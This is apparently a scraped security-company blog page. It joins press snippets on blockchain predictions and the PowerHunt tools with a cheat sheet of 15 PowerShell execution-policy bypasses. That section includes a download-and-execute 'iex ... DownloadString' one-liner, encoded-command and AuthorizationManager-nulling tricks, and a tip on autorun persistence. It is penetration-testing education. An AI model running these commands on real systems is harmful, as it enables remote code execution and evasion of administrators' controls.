Adoption of distributed ledger technology (DTL) is still in its infancy and we’ll see some interesting use cases gain momentum in 2023. DLT can basically be used as a database that enforces security through cryptographic keys and signatures. Since the stored data is immutable, DTL can be used anytime you need a high integrity source of truth. That comes in handy when trying to ensure the security of open-source projects (and maybe some commercial ones). Over the last few years, there have been several “supply chain compromises'' that boil down to an unauthorized code submission. In response to those attacks, many software providers have started to bake more security reviews and audit controls into their SDLC process. Additionally, the companies consuming software have beefed up their requirements for adopting/deploying 3rd party software in their environment. However neither really solves the core issue, which is that anyone with administrative access to the systems hosting the code repository can bypass the intended controls. DLT could be a solution to that problem.

Nick Landers, VP of Research, NetSPI

By the end of next year every major financial institution will have announced adoption of Blockchain technology.

There is a notable trend of Blockchain adoption in large financial institutions. The primary focus is custodial offerings of digital assets, and private chains to maintain and execute trading contracts. The business use cases for Blockchain technology will deviate starkly from popularized tokens and NFTs. Instead, industries will prioritize private chains to accelerate business logic, digital asset ownership on behalf of customers, and institutional investment in Proof of Stake chains.

By the end of next year, I would expect every major financial institution will have announced adoption of Blockchain technology, if they haven’t already. Nuanced technologies like Hyperledger Fabric have received much less security research than Ethereum, EVM, and Solidity-based smart contracts. Additionally, the supported features in business-focused private chain technologies differ significantly from their public counterparts. This ultimately means more attack surface, more potential configuration mistakes, and more required training for development teams. If you thought that blockchain was “secure by default”, think again. Just like cloud platform adoption, the promises of “secure by default” will fall away as unique attack paths and vulnerabilities are discovered in the nuances of this tech.

You can read the full article at Enterprise Security Tech!







[post_title] => Enterprise Security Tech: 2023 Cybersecurity Predictions: Major Financial Institutions Will Turn To Blockchain [post_excerpt] => NetSPI's Scott Sutherland and Nick Landers were featured in the Enterprise Security Tech article called 2023 Cybersecurity Predictions: Major Financial Institutions Will Turn To Blockchain. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => enterprise-security-tech-2023-cybersecurity-predictions [to_ping] => [pinged] => [post_modified] => 2023-01-23 15:09:57 [post_modified_gmt] => 2023-01-23 21:09:57 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=29117 [menu_order] => 169 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [7] => WP_Post Object ( [ID] => 1107 [post_author] => 17 [post_date] => 2022-12-16 13:21:46 [post_date_gmt] => 2022-12-16 19:21:46 [post_content] =>By default PowerShell is configured to prevent the execution of PowerShell scripts on Windows systems. This can be a hurdle for penetration testers, sysadmins, and developers, but it doesn't have to be. In this blog I'll cover 15 ways to bypass the PowerShell execution policy without having local administrator rights on the system. I'm sure there are many techniques that I've missed (or simply don't know about), but hopefully this cheat sheet will offer a good start for those who need it.



What is the PowerShell Execution Policy?

The PowerShell execution policy is the setting that determines which type of PowerShell scripts (if any) can be run on the system. By default it is set to "Restricted", which basically means none. However, it's important to understand that the setting was never meant to be a security control. Instead, it was intended to prevent administrators from shooting themselves in the foot. That's why there are so many options for working around it. Including a few that Microsoft has provided. For more information on the execution policy settings and other default security controls in PowerShell I suggest reading Carlos Perez's blog. He provides a nice overview.

Why Would I Want to Bypass the Execution Policy?

Automation seems to be one of the more common responses I hear from people, but below are a few other reasons PowerShell has become so popular with administrators, pentesters, and hackers. PowerShell is:

- Native to Windows

- Able to call the Windows API

- Able to run commands without writing to the disk

- Able to avoid detection by Anti-virus

- Already flagged as "trusted" by most application white list solutions

- A medium used to write many open source pentest toolkits

How to View the Execution Policy



Before being able to use all of the wonderful features PowerShell has to offer, attackers may have to bypass the "Restricted" execution policy. You can take a look at the current configuration with the "Get-ExectionPolicy" PowerShell command. If you're looking at the setting for the first time it's likely set to "Restricted" as shown below.

PS C:> Get-ExecutionPolicy

It's also worth noting that the execution policy can be set at different levels on the system. To view a list of them use the command below. For more information you can check out Microsoft's "Set-ExecutionPolicy" page here.

Get-ExecutionPolicy -List | Format-Table -AutoSize

Lab Setup Notes

In the examples below I will use a script named runme.ps1 that contains the following PowerShell command to write a message to the console:

Write-Host "My voice is my passport, verify me."

When I attempt to execute it on a system configured with the default execution policy I get the following error:

If your current policy is too open and you want to make it more restrictive to test the techniques below, then run the command "Set-ExecutionPolicy Restricted" from an administrator PowerShell console. Ok - enough of my babbling - below are 15 ways to bypass the PowerShell execution policy restrictions.

Bypassing the PowerShell Execution Policy

1. Paste the Script into an Interactive PowerShell Console

Copy and paste your PowerShell script into an interactive console as shown below. However, keep in mind that you will be limited by your current user's privileges. This is the most basic example and can be handy for running quick scripts when you have an interactive console. Also, this technique does not result in a configuration change or require writing to disk.

2. Echo the Script and Pipe it to PowerShell Standard In

Simply ECHO your script into PowerShell standard input. This technique does not result in a configuration change or require writing to disk.

Echo Write-Host "My voice is my passport, verify me." | PowerShell.exe -noprofile -

3. Read Script from a File and Pipe to PowerShell Standard In

Use the Windows "type" command or PowerShell "Get-Content" command to read your script from the disk and pipe it into PowerShell standard input. This technique does not result in a configuration change, but does require writing your script to disk. However, you could read it from a network share if you're trying to avoid writing to the disk.

Example 1: Get-Content PowerShell command

Get-Content .runme.ps1 | PowerShell.exe -noprofile -

Example 2: Type command

TYPE .runme.ps1 | PowerShell.exe -noprofile -



4. Download Script from URL and Execute with Invoke Expression

This technique can be used to download a PowerShell script from the internet and execute it without having to write to disk. It also doesn't result in any configuration changes. I have seen it used in many creative ways, but most recently saw it being referenced in a nice PowerSploit blog by Matt Graeber.

powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('https://bit.ly/1kEgbuH')"

5. Use the Command Switch

This technique is very similar to executing a script via copy and paste, but it can be done without the interactive console. It's nice for simple script execution, but more complex scripts usually end up with parsing errors. This technique does not result in a configuration change or require writing to disk.

Example 1: Full command

Powershell -command "Write-Host 'My voice is my passport, verify me.'"

Example 2: Short command

Powershell -c "Write-Host 'My voice is my passport, verify me.'"

It may also be worth noting that you can place these types of PowerShell commands into batch files and place them into autorun locations (like the all users startup folder) to help during privilege escalation.

6. Use the EncodeCommand Switch

This is very similar to the "Command" switch, but all scripts are provided as a Unicode/base64 encoded string. Encoding your script in this way helps to avoid all those nasty parsing errors that you run into when using the "Command" switch. This technique does not result in a configuration change or require writing to disk. The sample below was taken from Posh-SecMod. The same toolkit includes a nice little compression method for reducing the size of the encoded commands if they start getting too long.

Example 1: Full command

$command = "Write-Host 'My voice is my passport, verify me.'" $bytes = [System.Text.Encoding]::Unicode.GetBytes($command) $encodedCommand = [Convert]::ToBase64String($bytes) powershell.exe -EncodedCommand $encodedCommand

Example 2: Short command using encoded string

powershell.exe -Enc VwByAGkAdABlAC0ASABvAHMAdAAgACcATQB5ACAAdgBvAGkAYwBlACAAaQBzACAAbQB5ACAAcABhAHMAcwBwAG8AcgB0ACwAIAB2AGUAcgBpAGYAeQAgAG0AZQAuACcA



7. Use the Invoke-Command Command

This is a fun option that I came across on the Obscuresec blog. It’s typically executed through an interactive PowerShell console or one liner using the “Command” switch, but the cool thing is that it can be used to execute commands against remote systems where PowerShell remoting has been enabled. This technique does not result in a configuration change or require writing to disk.

invoke-command -scriptblock {Write-Host "My voice is my passport, verify me."}

Based on the Obscuresec blog, the command below can also be used to grab the execution policy from a remote computer and apply it to the local computer.

invoke-command -computername Server01 -scriptblock {get-executionpolicy} | set-executionpolicy -force

8. Use the Invoke-Expression Command

This is another one that's typically executed through an interactive PowerShell console or one liner using the "Command" switch. This technique does not result in a configuration change or require writing to disk. Below I've listed are a few common ways to use Invoke-Expression to bypass the execution policy.

Example 1: Full command using Get-Content

Get-Content .runme.ps1 | Invoke-Expression

Example 2: Short command using Get-Content

GC .runme.ps1 | iex

9. Use the "Bypass" Execution Policy Flag

This is a nice flag added by Microsoft that will bypass the execution policy when you're executing scripts from a file. When this flag is used Microsoft states that "Nothing is blocked and there are no warnings or prompts". This technique does not result in a configuration change or require writing to disk.

PowerShell.exe -ExecutionPolicy Bypass -File .runme.ps1

10. Use the "Unrestricted" Execution Policy Flag

This similar to the "Bypass" flag. However, when this flag is used Microsoft states that it "Loads all configuration files and runs all scripts. If you run an unsigned script that was downloaded from the Internet, you are prompted for permission before it runs." This technique does not result in a configuration change or require writing to disk.

PowerShell.exe -ExecutionPolicy UnRestricted -File .runme.ps1

11. Use the "Remote-Signed" Execution Policy Flag

Create your script then follow the tutorial written by Carlos Perez to sign it. Finally,run it using the command below:

PowerShell.exe -ExecutionPolicy Remote-signed -File .runme.ps1

12. Disable ExecutionPolicy by Swapping out the AuthorizationManager

This is one of the more creative approaches. The function below can be executed via an interactive PowerShell console or by using the "command" switch. Once the function is called it will swap out the "AuthorizationManager" with null. As a result, the execution policy is essentially set to unrestricted for the remainder of the session. This technique does not result in a persistant configuration change or require writing to disk. However, it the change will be applied for the duration of the session.

function Disable-ExecutionPolicy {($ctx = $executioncontext.gettype().getfield("_context","nonpublic,instance").getvalue( $executioncontext)).gettype().getfield("_authorizationManager","nonpublic,instance").setvalue($ctx, (new-object System.Management.Automation.AuthorizationManager "Microsoft.PowerShell"))}

Disable-ExecutionPolicy .runme.ps1

13. Set the ExcutionPolicy for the Process Scope

As we saw in the introduction, the execution policy can be applied at many levels. This includes the process which you have control over. Using this technique the execution policy can be set to unrestricted for the duration of your Session. Also, it does not result in a configuration change, or require writing to the disk.

Set-ExecutionPolicy Bypass -Scope Process

14. Set the ExcutionPolicy for the CurrentUser Scope via Command

This option is similar to the process scope, but applies the setting to the current user's environment persistently by modifying a registry key. Also, it does not result in a configuration change, or require writing to the disk.

Set-Executionpolicy -Scope CurrentUser -ExecutionPolicy UnRestricted



15. Set the ExcutionPolicy for the CurrentUser Scope via the Registry

In this example I've shown how to change the execution policy for the current user's environment persistently by modifying a registry key directly.

HKEY_CURRENT_USER\Software\Microsoft\PowerShell\1\ShellIds\Microsoft.PowerShell

Wrap Up Summary

I think the theme here is that the execution policy doesn’t have to be a hurdle for developers, admins, or penetration testing. Microsoft never intended it to be a security control. Which is why there are so many options for bypassing it. Microsoft was nice enough to provide some native options and the security community has also come up with some really fun tricks. Thanks to all of those people who have contributed through blogs and presentations. To the rest, good luck in all your PowerShell adventures and don't forget to hack responsibly. ;)

Looking for a strategic partner to critically test your Windows systems? Explore NetSPI’s network penetration testing services.

References

- https://obscuresecurity.blogspot.com/2011/08/powershell-executionpolicy.html

- https://technet.microsoft.com/en-us/library/hh849694.aspx

- https://technet.microsoft.com/en-us/library/hh849812.aspx

- https://technet.microsoft.com/en-us/library/hh849893.aspx

- https://www.darkoperator.com/blog/2013/3/21/powershell-basics-execution-policy-and-code-signing-part-2.html

- https://www.hanselman.com/blog/SigningPowerShellScripts.aspx

- https://www.darkoperator.com/blog/2013/3/5/powershell-basics-execution-policy-part-1.html

On November 29, both Vice President of Research, Scott Sutherland and Nick Landers, were featured in the VMblog article called 18 Security Leaders Come Together to Share Their 2023 Predictions. Read the preview below or view it online.

+++

What will the New Year bring in cyberspace? Here's a roundup of some of the top security industry forecasts, trends and cybersecurity predictions for 2023. Where do things go from here?

Read on as 18 industry leaders in the security space come together to provide their insights into how the cybersecurity industry will shake out in 2023.

NetSPI: Scott Sutherland, VP of Research - Can DTL Help Stop Software Supply Chain Attacks?

"Adoption of distributed ledger technology (DTL) is still in its infancy and we'll see some interesting use cases gain momentum in 2023. DLT can basically be used as a database that enforces security through cryptographic keys and signatures. Since the stored data is immutable, DTL can be used anytime you need a high integrity source of truth. That comes in handy when trying to ensure the security of open-source projects (and maybe some commercial ones). Over the last few years, there have been several "supply chain compromises'' that boil down to an unauthorized code submission. In response to those attacks, many software providers have started to bake more security reviews and audit controls into their SDLC process. Additionally, the companies consuming software have beefed up their requirements for adopting/deploying 3rd party software in their environment. However neither really solves the core issue, which is that anyone with administrative access to the systems hosting the code repository can bypass the intended controls. DLT could be a solution to that problem."

+++

NetSPI: Nick Landers, VP of Research - By the end of next year every major financial institution will have announced adoption of Blockchain technology

"There is a notable trend of Blockchain adoption in large financial institutions. The primary focus is custodial offerings of digital assets, and private chains to maintain and execute trading contracts. The business use cases for Blockchain technology will deviate starkly from popularized tokens and NFTs. Instead, industries will prioritize private chains to accelerate business logic, digital asset ownership on behalf of customers, and institutional investment in Proof of Stake chains.

By the end of next year, I would expect every major financial institution will have announced adoption of Blockchain technology, if they haven't already. Nuanced technologies like Hyperledger Fabric have received much less security research than Ethereum, EVM, and Solidity-based smart contracts.Additionally, the supported features in business-focused private chain technologies differ significantly from their public counterparts. This ultimately means more attack surface, more potential configuration mistakes, and more required training for development teams. If you thought that blockchain was "secure by default", think again. Just like cloud platform adoption, the promises of "secure by default" will fall away as unique attack paths and vulnerabilities are discovered in the nuances of this tech."

You can read the full article at VMblog!

[post_title] => VMBlog: 18 Security Leaders Come Together to Share Their 2023 Predictions [post_excerpt] => On November 29, VPs of Research, Scott Sutherland and Nick Landers, were featured in the VMblog article called 18 Security Leaders Come Together to Share Their 2023 Predictions. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => vmblog-security-leaders-share-2023-predictions [to_ping] => [pinged] => [post_modified] => 2023-01-23 15:10:01 [post_modified_gmt] => 2023-01-23 21:10:01 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=28916 [menu_order] => 179 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [9] => WP_Post Object ( [ID] => 28201 [post_author] => 17 [post_date] => 2022-08-10 16:32:00 [post_date_gmt] => 2022-08-10 21:32:00 [post_content] =>On August 10, NetSPI Senior Director Scott Sutherland was featured in the Dark Reading article called New Open Source Tools Launched for Adversary Simulation. Read the preview below or view it online.

+++











Network shares in Active Directory environments configured with excessive permissions pose serious risks to the enterprise in the form of data exposure, privilege escalation, and ransomware attacks. Two new open source adversary simulation tools PowerHuntShares and PowerHunt help enterprise defenders discover vulnerable network shares and manage the attack surface.

The tools will help defense, identity and access management (IAM), and security operations center (SOC) teams streamline share hunting and remediation of excessive SMB share permissions in Active Directory environments, NetSPI's senior director Scott Sutherland wrote on the company blog. Sutherland developed these tools.

PowerHuntShares inventories, analyzes, and reports excessive privilege assigned to SMB shares on Active Directory domain joined computers. The PowerHuntShares tool addresses the risks of excessive share permissions in Active Directory environments that can lead to data exposure, privilege escalation, and ransomware attacks within enterprise environments.

"PowerHuntShares will inventory SMB share ACLs configured with 'excessive privileges' and highlight 'high risk' ACLs [access control lists]," Sutherland wrote.

PowerHunt, a modular threat hunting framework, identifies signs of compromise based on artifacts from common MITRE ATT&CK techniques and detects anomalies and outliers specific to the target environment. The tool automates the collection of artifacts at scale using PowerShell remoting and perform initial analysis.

You can read the full article at Dark Reading!

[post_title] => Dark Reading: New Open Source Tools Launched for Adversary Simulation [post_excerpt] => On August 10, NetSPI Senior Director Scott Sutherland was featured in the Dark Reading article called New Open Source Tools Launched for Adversary Simulation. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => dark-reading-open-source-tools-for-adversary-simulation [to_ping] => [pinged] => [post_modified] => 2023-01-23 15:10:21 [post_modified_gmt] => 2023-01-23 21:10:21 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=28201 [menu_order] => 228 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [10] => WP_Post Object ( [ID] => 28194 [post_author] => 17 [post_date] => 2022-08-10 12:56:00 [post_date_gmt] => 2022-08-10 17:56:00 [post_content] =>On August 10, NetSPI Senior Director Scott Sutherland was featured in the Open Source For You article called New Open Source Tools From NetSPI Address Information Security Issues. Read the preview below or view it online.

+++

Two new open source solutions for identity and access management (IAM) and security operations centre (SOC) groups have been made available by NetSPI, a business that specialises in enterprise penetration testing and attack surface management. Information security teams will benefit from these tools, PowerHuntShares and PowerHunt, which will help them find weak network shares and enhance detections in general.

PowerHuntShares intends to lessen the problems created by excessive powers in corporate systems, such as data disclosure, privilege escalation, and ransomware assaults. On Active Directory domain-joined PCs, the programme detects, examines, and reports excessive share permissions linked to their respective SMB shares.

A modular threat hunting platform called PowerHunt finds dangers in a variety of target contexts as well as targets-specific oddities and outliers. This detection is based on artefacts from popular MITRE ATT&CK techniques. The collecting of these artefacts is automated using PowerShell remoting, and initial analysis is then performed. Along with other tools and procedures, PowerHunt also creates simple-to-use.csv files for improved triage and analysis.

“I’m proud to work for an organization that understands the importance of open-source tool development and encourages innovation through collaboration,” said Scott Sutherland, senior director at NetSPI. “I urge the security community to check out and contribute to these tools so we can better understand our SMB share attack surfaces and improve strategies for remediation, together.”

[post_title] => Open Source For You: New Open Source Tools From NetSPI Address Information Security Issues [post_excerpt] => On August 10, NetSPI Senior Director Scott Sutherland was featured in the Open Source For You article called New Open Source Tools From NetSPI Address Information Security Issues. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => open-source-for-you-new-open-source-tools-address-information-security-issues [to_ping] => [pinged] => [post_modified] => 2023-01-23 15:10:21 [post_modified_gmt] => 2023-01-23 21:10:21 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=28194 [menu_order] => 229 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [11] => WP_Post Object ( [ID] => 28195 [post_author] => 17 [post_date] => 2022-08-10 09:28:00 [post_date_gmt] => 2022-08-10 14:28:00 [post_content] =>On August 10, NetSPI Senior Director Scott Sutherland was featured in the Help Net Security article called NetSPI unveils two open-source tools to assist defence teams in uncovering vulnerable network shares. Read the preview below or view it online.

+++

At Black Hat USA 2022, NetSPI has unveiled two new open-source tools for the information security community: PowerHuntShares and PowerHunt.

These new adversary simulation tools were developed by NetSPI’s Senior Director, Scott Sutherland, to help defense, identity and access management (IAM), and security operations center (SOC) teams discover vulnerable network shares and improve detections.

- PowerHuntShares inventories, analyzes, and reports excessive privilege assigned to SMB shares on Active Directory domain joined computers. This capability helps address the risks of excessive share permissions in Active Directory environments that can lead to data exposure, privilege escalation, and ransomware attacks within enterprise environments.

- PowerHunt, a modular threat hunting framework, identifies signs of compromise based on artifacts from common MITRE ATT&CK techniques and detects anomalies and outliers specific to the target environment. PowerHunt automates the collection of artifacts at scale using PowerShell remoting and perform initial analysis. It can also output easy to consume .csv files so that additional triage and analysis can be done using other tools and processes.

“I’m proud to work for an organization that understands the importance of open-source tool development and encourages innovation through collaboration,” said Scott. “I urge the security community to check out and contribute to these tools so we can better understand our SMB share attack surfaces and improve strategies for remediation, together.”

